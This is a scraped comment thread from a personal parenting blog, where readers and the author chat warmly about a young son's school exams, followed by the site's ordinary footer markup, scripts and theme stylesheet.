        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/12210124858747262151" class="url" rel="ugc external nofollow">Neha</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10028">
            March 15, 2010 at 7:49 pm        </a>
            </div>

    <div class="comment-content">
        <p>Kids and exams&#8230;i am yet to experience it; but it for sure sounds scary 😀</p>
<p>but ur son is damn cute :))</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10028" data-commentid="10028" data-postid="1759" data-belowelement="div-comment-10028" data-respondelement="respond" data-replyto="Reply to Neha" aria-label="Reply to Neha">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10029">
            <div id="div-comment-10029" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/10515351283232359854" class="url" rel="ugc external nofollow">Chatterbox</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10029">
            March 15, 2010 at 9:34 pm        </a>
            </div>

    <div class="comment-content">
        <p>I have vivid memories of how stressful exams can be, cause I was doing them till very recently.<br />That&#8217;s wonderful he is yet not worried about the exams.<br />It can indeed be more stressful for the parents than kids of his age.</p>
<p>Enjoy the break Shilpa before his classes re-start.</p>
<p>Have lots of fun.</p>
<p>Cheers!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10029" data-commentid="10029" data-postid="1759" data-belowelement="div-comment-10029" data-respondelement="respond" data-replyto="Reply to Chatterbox" aria-label="Reply to Chatterbox">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-10030">
            <div id="div-comment-10030" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/15829943036546766563" class="url" rel="ugc external nofollow">Nalini Hebbar</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10030">
            March 16, 2010 at 6:46 am        </a>
            </div>

    <div class="comment-content">
        <p>Happy holidays&#8230;all parents go thru this nightmare&#8230;smile and be brave&#8230;teaching them is bonding time, character building time&#8230; and these memories stay with us for ever, kids, they grow up to fly away before you realize it!!&#8230;.:(</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10030" data-commentid="10030" data-postid="1759" data-belowelement="div-comment-10030" data-respondelement="respond" data-replyto="Reply to Nalini Hebbar" aria-label="Reply to Nalini Hebbar">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10031">
            <div id="div-comment-10031" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://indianhomemaker.wordpress.com/" class="url" rel="ugc external nofollow">indianhomemaker</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10031">
            March 16, 2010 at 7:07 am        </a>
            </div>

    <div class="comment-content">
        <p>I hope the changes Kapil Sibal is bringing makes learning more fun and less stress for our little ones&#8230;</p>
<p>I wish teachers could teach neatness without frightening the students.</p>
<p>Hugs to both the mother and the baby 🙂 Best wishes 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10031" data-commentid="10031" data-postid="1759" data-belowelement="div-comment-10031" data-respondelement="respond" data-replyto="Reply to indianhomemaker" aria-label="Reply to indianhomemaker">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-10032">
            <div id="div-comment-10032" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10032">
            March 16, 2010 at 8:23 am        </a>
            </div>

    <div class="comment-content">
        <p>@ Neha : Hmm… may be more scary in coming times. Your kid’s exams are an experience truly, it sure is stressful, but later on, these memories never fail to bring a smile. 🙂</p>
<p>@ Chatterbox : Oh! I know the feeling! 🙂</p>
<p>Yeah, he is NOT at all worried about exams. But can give me panic attacks. Like last year, one exam morning, while he was getting ready for his school, I gave him the usual motherly last minute advice, “Baby, write neatly and write the answers correctly”. It was a silly thing to say (the latter part, I mean), I knew it, but guess mothers can’t help themselves! And the coolest reply from him was, “Which exam do I have today?” :O 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10032" data-commentid="10032" data-postid="1759" data-belowelement="div-comment-10032" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10033">
            <div id="div-comment-10033" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10033">
            March 16, 2010 at 8:35 am        </a>
            </div>

    <div class="comment-content">
        <p>@ Nalini : Thanks Nalini!</p>
<p>Oh yes, you are right… I like it especially, when he has to tell a 1000 stories/anecdotes of his class mates/teachers etc while studying. It gives so many new insights.</p>
<p>Hmm…fly away they will… **Sigh**!</p>
<p>@ indianhomemaker : Yeah, looking forward to that!! 🙂</p>
<p>Hugs to you too! And thanks a lot! 🙂</p>
<p>Cheers 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10033" data-commentid="10033" data-postid="1759" data-belowelement="div-comment-10033" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-10034">
            <div id="div-comment-10034" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/06810390356291306484" class="url" rel="ugc external nofollow">rohini</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10034">
            March 16, 2010 at 10:18 am        </a>
            </div>

    <div class="comment-content">
        <p>cngrts on clearing ur part dear&#8230;my 2.5 yr old son goes in PG and he too had exams last week&#8230;teaching the little ones is more terrile..i kn u must have gone thru the same phase&#8230;one day i was teaching him how to draw straight lines&#8230;he took the pencil drew one and the other moment he threw the pencil and said..&#8217;Haath dukh Gaya&#8221; i couldnt stop smiling at such excuses&#8230;.but wat to do &#8230;we mothers have to have alot of patience&#8230;uffff</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10034" data-commentid="10034" data-postid="1759" data-belowelement="div-comment-10034" data-respondelement="respond" data-replyto="Reply to rohini" aria-label="Reply to rohini">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10035">
            <div id="div-comment-10035" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/16651458008704105391" class="url" rel="ugc external nofollow">aashi</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10035">
            March 16, 2010 at 11:58 am        </a>
            </div>

    <div class="comment-content">
        <p>he he&#8230; with you, I can expect that any day !!!!</p>
<p>But on a serious note I can understand how u feel&#8230;.. but chill all these marks and workload shud never pull the kid down&#8230;as long as nanna can take it its cool !!!!</p>
<p>You have happy holidays !!!!<br />🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10035" data-commentid="10035" data-postid="1759" data-belowelement="div-comment-10035" data-respondelement="respond" data-replyto="Reply to aashi" aria-label="Reply to aashi">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-10036">
            <div id="div-comment-10036" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/03869011550287421537" class="url" rel="ugc external nofollow">BK Chowla,</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10036">
            March 16, 2010 at 1:34 pm        </a>
            </div>

    <div class="comment-content">
        <p>Happy holidays.It is almost like parents going through the Exams themselves.<br />Happy new year to you all.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10036" data-commentid="10036" data-postid="1759" data-belowelement="div-comment-10036" data-respondelement="respond" data-replyto="Reply to BK Chowla," aria-label="Reply to BK Chowla,">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10037">
            <div id="div-comment-10037" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10037">
            March 16, 2010 at 3:38 pm        </a>
            </div>

    <div class="comment-content">
        <p>@ Rohini: Thanks Rohini!</p>
<p>Awww…so sweet your baby is!! :))</p>
<p>Oh yes, you learn a whole lot of new things after being a mother!</p>
<p>Cheers to mothers everywhere!! 🙂</p>
<p>@ aashi: You know, how cool he is!! 😉</p>
<p>Thanks and you have a great time too! 🙂</p>
<p>@ BK Chowla :  Thanks a lot Mr. Chowla. And wishing you a very happy new year too! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10037" data-commentid="10037" data-postid="1759" data-belowelement="div-comment-10037" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-10038">
            <div id="div-comment-10038" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/04911417180097437196" class="url" rel="ugc external nofollow">lostworld</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10038">
            March 16, 2010 at 5:29 pm        </a>
            </div>

    <div class="comment-content">
        <p>Myself has been missing you very much Shilpa!!:-) Very glad to hear exams were the reason behind your absence. Also happy to note Aaryan is carefree &#038; his mom is the tensed one.. That&#8217;s how it should be!!!Wink!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10038" data-commentid="10038" data-postid="1759" data-belowelement="div-comment-10038" data-respondelement="respond" data-replyto="Reply to lostworld" aria-label="Reply to lostworld">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10039">
            <div id="div-comment-10039" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/09801924403087055673" class="url" rel="ugc external nofollow">vEnKy</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10039">
            March 17, 2010 at 1:36 am        </a>
            </div>

    <div class="comment-content">
        <p>Kids have this naiveness we can only adore. This post brought back memories when i was in KG and my mother turning my big ears and teaching me Jan,feb , mar&#8230;&#8230; 😉 you seem much better though </p>
<p>Happy holidays for your son this must mean you have to work overtime to keep a watch on him, dont you?</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10039" data-commentid="10039" data-postid="1759" data-belowelement="div-comment-10039" data-respondelement="respond" data-replyto="Reply to vEnKy" aria-label="Reply to vEnKy">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-10047">
            <div id="div-comment-10047" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/05949517024873104589" class="url" rel="ugc external nofollow">Siddhesh 'Ravan' Kabe</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10047">
            March 17, 2010 at 3:13 pm        </a>
            </div>

    <div class="comment-content">
        <p>&#8220;You have spoiled my School’s Maths Note Book, now Ma’am will scold me!”</p>
<p>Bad mommy&#8230;:P ur son is uber cute&#8230;:P<br />ha ha ha ha</p>
<p>CCE-1(Continuous Comprehensive Evaluation-1)!!<br />That sounds like a paper in PHD class&#8230;wot is a 8th grader doing with it&#8230;:O</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10047" data-commentid="10047" data-postid="1759" data-belowelement="div-comment-10047" data-respondelement="respond" data-replyto="Reply to Siddhesh &#039;Ravan&#039; Kabe" aria-label="Reply to Siddhesh &#039;Ravan&#039; Kabe">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10057">
            <div id="div-comment-10057" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/17514206548071810133" class="url" rel="ugc external nofollow">Roshmi Sinha</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10057">
            March 18, 2010 at 8:38 am        </a>
            </div>

    <div class="comment-content">
        <p>Independence day!!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10057" data-commentid="10057" data-postid="1759" data-belowelement="div-comment-10057" data-respondelement="respond" data-replyto="Reply to Roshmi Sinha" aria-label="Reply to Roshmi Sinha">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-10148">
            <div id="div-comment-10148" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/04586392651473190853" class="url" rel="ugc external nofollow">Abhishek</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comment-10148">
            April 7, 2010 at 1:24 am        </a>
            </div>

    <div class="comment-content">
        <p>Very nice&#8230;.<br />also tell me how to make good blogs..<br />Please see my blog</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="#comment-10148" data-commentid="10148" data-postid="1759" data-belowelement="div-comment-10148" data-respondelement="respond" data-replyto="Reply to Abhishek" aria-label="Reply to Abhishek">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
        </ol>

        	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/03/finallythe-finals-are-over.html#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://shilpaagarg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published. Let's have a meaningful conversation!</p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit read-more" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1759' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="956442220c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div>


        
    </main>
</div>

        </div>
    </div>

    <footer id="colophon" class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-info">
                    <h3>Stay Connected</h3>
                    <p>Join me in finding the extraordinary in ordinary life</p>
                </div>

                <div class="footer-social">
                    <a href="https://www.facebook.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Facebook">𝓕</a><a href="https://twitter.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Twitter">𝕏</a><a href="https://www.instagram.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Instagram">📷</a><a href="https://www.pinterest.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Pinterest">📌</a><a href="https://www.goodreads.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Goodreads">📚</a>                </div>
            </div>

            <div class="footer-copyright">
                <p>&copy; 2025 A Rose Is A Rose Is A Rose!. All rights reserved.</p>
                <p>Made with ❤️ for someone who finds roses in every garden</p>
            </div>
        </div>
    </footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shilpa-rose\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://shilpaagarg.com/wp-content/themes/shilpa-rose/js/navigation.js?ver=1.0.0" id="shilpa-rose-navigation-js"></script>
<script src="https://shilpaagarg.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://shilpaagarg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762975676" id="akismet-frontend-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0
body_size: 21513
content:
/*
Theme Name: Shilpa Rose
Theme URI: https://shilpaagarg.com
Author: A Friend Who Cares
Description: A personalized, lightweight theme celebrating Shilpa's love for finding extraordinary in ordinary life. Inspired by roses, books, and warm conversations over coffee.
Version: 1.0
License: GPL v2 or later
Text Domain: shilpa-rose
*/

:root {
  --rose-pink: #f4e4e6;
  --rose-deep: #d4696f;
  --rose-accent: #b85861;
  --coffee-brown: #6b4c47;
  --tea-gold: #c9a66b;
  --page-cream: #fdfbf7;
  --text-primary: #3a3a3a;
  --text-secondary: #666;
  --border-soft: #e8d7d9;
  --shadow-soft: rgba(212, 105, 111, 0.08);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  overflow-x: hidden;
  overflow-y: auto;
  scroll-behavior: smooth;
}

body {
  font-family: 'Georgia', serif;
  background: var(--page-cream);
  color: var(--text-primary);
  line-height: 1.8;
  font-size: 18px;
  overflow-x: hidden;
  overflow-y: visible;
  min-height: 100vh;
}

#page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  position: relative;
}

#content {
  flex: 1;
  overflow: visible;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}

.container::after {
  content: "";
  display: table;
  clear: both;
}

/* Header with Rose Motif */
.site-header {
  background: linear-gradient(135deg, var(--rose-pink) 0%, var(--page-cream) 100%);
  padding: 40px 0;
  border-bottom: 1px solid var(--border-soft);
  position: relative;
  overflow: hidden;
}

.site-header::before {
  content: '❀';
  position: absolute;
  top: -20px;
  right: 10%;
  font-size: 120px;
  color: var(--rose-deep);
  opacity: 0.1;
  transform: rotate(-15deg);
}

.site-branding {
  text-align: center;
  margin-bottom: 30px;
}

.site-title {
  font-size: 2.5em;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 10px;
}

.site-title a {
  color: var(--rose-accent);
  text-decoration: none;
  transition: color 0.3s ease;
}

.site-title a:hover {
  color: var(--rose-deep);
}

.site-description {
  font-style: italic;
  color: var(--text-secondary);
  font-size: 1.1em;
}

/* Navigation */
.main-navigation {
  text-align: center;
  margin-top: 20px;
}

.main-navigation ul {
  list-style: none;
  display: inline-flex;
  gap: 30px;
  flex-wrap: wrap;
  justify-content: center;
}

.main-navigation a {
  color: var(--coffee-brown);
  text-decoration: none;
  font-size: 0.95em;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 5px 10px;
  transition: all 0.3s ease;
  position: relative;
}

.main-navigation a::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 2px;
  background: var(--rose-accent);
  transform: translateX(-50%);
  transition: width 0.3s ease;
}

.main-navigation a:hover::after,
.main-navigation .current-menu-item a::after {
  width: 100%;
}

/* Content Area */
.site-content {
  padding: 60px 0;
  min-height: 500px;
  overflow: visible;
  position: relative;
}

.site-content::after {
  content: "";
  display: table;
  clear: both;
}

.content-area {
  width: 70%;
  float: left;
  padding-right: 40px;
  box-sizing: border-box;
  max-width: 100%;
}

/* Post Cards */
.post-card {
  background: white;
  border-radius: 12px;
  padding: 0;
  margin-bottom: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  position: relative;
  overflow: hidden;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
}

/* Featured Images */
.post-thumbnail {
  margin: 0;
  overflow: hidden;
  border-radius: 12px 12px 0 0;
  width: 100%;
  max-width: 100%;
  position: relative;
  height: 0;
  padding-bottom: 56.25%; /* 16:9 aspect ratio fallback */
}

@supports (aspect-ratio: 16/9) {
  .post-thumbnail {
    height: auto;
    padding-bottom: 0;
    aspect-ratio: 16/9;
  }
}

.post-thumbnail a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
}

.post-thumbnail img,
.featured-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 0.3s ease;
}

.post-card .post-thumbnail a:hover img {
  transform: scale(1.05);
}

.post-card .entry-header,
.post-card .entry-content,
.post-card .entry-footer {
  padding: 0 40px;
}

.post-card .entry-header {
  padding-top: 40px;
}

.post-card .entry-footer {
  padding-bottom: 40px;
}

/* Fallback for posts without featured images */
.post-card .entry-content {
  padding: 0 40px 40px 40px;
}

.post-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px var(--shadow-soft);
}

.post-card::before {
  content: '✦';
  position: absolute;
  top: 20px;
  right: 20px;
  color: var(--tea-gold);
  font-size: 20px;
}

.entry-header {
  margin-bottom: 25px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border-soft);
}

.entry-title {
  font-size: 1.8em;
  margin-bottom: 10px;
  line-height: 1.3;
}

